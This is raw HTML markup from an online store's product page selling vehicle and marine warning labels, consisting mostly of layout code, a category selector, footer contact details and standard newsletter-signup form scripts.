<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/01/UT0102-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UT0102: Loss of control warning label. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">UT0102: Loss of control warning label. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13111"
data-parent-id="13111">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span></span>
</div>	</div>
</li>
</ul>
</div></div>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-82a0062 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="82a0062" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a78040c" data-id="a78040c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd15c06 elementor-widget elementor-widget-template" data-id="bd15c06" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
<div data-elementor-type="section" data-elementor-id="7184" class="elementor elementor-7184 elementor-location-single" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1f82fcee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f82fcee" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-138e8ee9" data-id="138e8ee9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-23e082c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23e082c5" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8ca0e" data-id="d8ca0e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f70a766 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="6f70a766" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://www.dec-o-art.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-6f70a766">Search</label>
<div class="elementor-search-form__icon">
<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
</div>
<input id="elementor-search-form-6f70a766" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
</div>
</form>
</search>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55cb6416" data-id="55cb6416" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-34f43cf3 elementor-widget elementor-widget-shortcode" data-id="34f43cf3" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
<option value='' selected='selected'>All Categories</option>
<option class="level-0" value="all-products">All Products</option>
<option class="level-0" value="manufactured-home">Manufactured Home</option>
<option class="level-0" value="marine">Marine</option>
<option class="level-0" value="rv">RV</option>
<option class="level-0" value="templates">Templates for Imprinting Labels</option>
<option class="level-0" value="trailer">Trailer</option>
</select>
<script type='text/javascript'>
jQuery(function($){
var product_cat_dropdown = $(".dropdown_product_cat");
function onProductCatChange() {
if ( product_cat_dropdown.val() !=='' ) {
location.href = "https://www.dec-o-art.com/?product_cat=" +product_cat_dropdown.val();
}
}
product_cat_dropdown.change( onProductCatChange );
});
</script>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e5b8fe8" data-id="e5b8fe8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-425c922e elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="425c922e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/cart/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
<span class="elementor-button-text">View Cart</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer data-elementor-type="footer" data-elementor-id="4436" class="elementor elementor-4436 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-864eb80 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="864eb80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b8271" data-id="45b8271" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3bd7c3c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3bd7c3c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-ae822f4 elementor-shape-circle elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ae822f4" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6ac6b8c" href="https://www.facebook.com/decoart.inc" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec974c0" href="https://www.youtube.com/channel/UCaT8FykcOrgGWTdObnOa0ZA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d0aa762" href="https://www.linkedin.com/company/dec-o-art-inc./" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbfd1ac" data-id="cbfd1ac" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-05231d0 elementor-widget elementor-widget-image" data-id="05231d0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://certcheck.ukas.com" target="_blank">
<img loading="lazy" width="2560" height="1426" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg" class="attachment-full size-full wp-image-13441" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg 2560w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-300x167.jpg 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1024x570.jpg 1024w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-768x428.jpg 768w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1536x856.jpg 1536w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-2048x1141.jpg 2048w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-450x251.jpg 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-600x334.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd6658a" data-id="bd6658a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a79931 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3a79931" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" class="elementor-icon" tabindex="-1" aria-label="3914 Lexington Park Drive&lt;br&gt;Elkhart, Indiana 46514">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" >
3914 Lexington Park Drive<br>Elkhart, Indiana 46514						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-362ad18 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="362ad18" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="tel:18002256879" target="_blank" class="elementor-icon" tabindex="-1" aria-label="1-800-225-6879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="tel:18002256879" target="_blank" >
1-800-225-6879						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6f43071 elementor-widget elementor-widget-image" data-id="6f43071" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" width="702" height="114" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png" class="attachment-large size-large wp-image-14569" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png 702w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-300x49.png 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-450x73.png 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-600x97.png 600w" sizes="(max-width: 702px) 100vw, 702px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1448c9b" data-id="1448c9b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e998d34 elementor-widget elementor-widget-heading" data-id="e998d34" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h5 class="elementor-heading-title elementor-size-default">Subscribe and Stay Updated</h5>				</div>
</div>
<div class="elementor-element elementor-element-604c8f0 elementor-widget elementor-widget-wp-widget-gform_widget" data-id="604c8f0" data-element_type="widget" data-widget_type="wp-widget-gform_widget.default">
<div class="elementor-widget-container">
<script src="https://www.dec-o-art.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"b7d8e493eba6bbf76eae1f5912665e1b","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.21" id="gform_placeholder-js"></script>
<div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_1" name="ak_js" value="22" />
<script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>
</div>
<div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Name</label><div class='ginput_container'><input name='input_3' id='input_3_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_3'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-two-thirds gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
<span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*'  />
<label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
</span>
<span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*'  />
<label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
</span>
</div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
</div></div></div></div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> 
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
<input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjcwYzViOTRiN2JhNWYwNjIxZjNjODFmNTcyMGI0NjUxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
<input type='hidden' name='gform_field_values' value='' />
</div>
</form>
</div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1bc7394 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bc7394" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0d2ce11" data-id="0d2ce11" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d83a079 elementor-widget elementor-widget-image" data-id="d83a079" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-965bd08" data-id="965bd08" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8f07c18 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="8f07c18" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" width="164" height="164" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/footer-badge.png" class="attachment-full size-full wp-image-4437" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/footer-badge.png 164w, https://www.dec-o-art.com/wp-content/uploads/2021/12/footer-badge-100x100.png 100w, https://www.dec-o-art.com/wp-content/uploads/2021/12/footer-badge-150x150.png 150w" sizes="(max-width: 164px) 100vw, 164px" />															</div>
</div>
<div class="elementor-element elementor-element-6dc5aae elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="6dc5aae" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default"><strong>Celebrating</strong><br>
over 50 years</p>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-02e5edc" data-id="02e5edc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-558ca00 elementor-widget elementor-widget-image" data-id="558ca00" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" width="500" height="300" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/anab-logo-color.png" class="attachment-full size-full wp-image-5794" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/anab-logo-color.png 500w, https://www.dec-o-art.com/wp-content/uploads/2021/12/anab-logo-color-450x270.png 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/anab-logo-color-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
</div>
<div class="elementor-element elementor-element-88dda3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="88dda3c" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" class="elementor-icon" tabindex="-1" aria-label="3914 Lexington Park Drive&lt;br&gt;Elkhart, Indiana 46514">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" >
3914 Lexington Park Drive<br>Elkhart, Indiana 46514						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-4d36978 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4d36978" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="tel:18002256879" target="_blank" class="elementor-icon" tabindex="-1" aria-label="1-800-225-6879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="tel:18002256879" target="_blank" >
1-800-225-6879						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-086c775 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="086c775" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6ac6b8c" href="https://www.facebook.com/decoart.inc" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f6f0be" href="https://www.youtube.com/channel/UCaT8FykcOrgGWTdObnOa0ZA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d0aa762" href="https://www.linkedin.com/company/dec-o-art-inc./" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ea49625" data-id="ea49625" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cc31b20 elementor-widget elementor-widget-heading" data-id="cc31b20" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h5 class="elementor-heading-title elementor-size-default">Subscribe and Stay Updated</h5>				</div>
</div>
<div class="elementor-element elementor-element-54cf0cb elementor-widget elementor-widget-wp-widget-gform_widget" data-id="54cf0cb" data-element_type="widget" data-widget_type="wp-widget-gform_widget.default">
<div class="elementor-widget-container">
<div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_2" name="ak_js" value="246" />
<script>
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
</script>
</div>
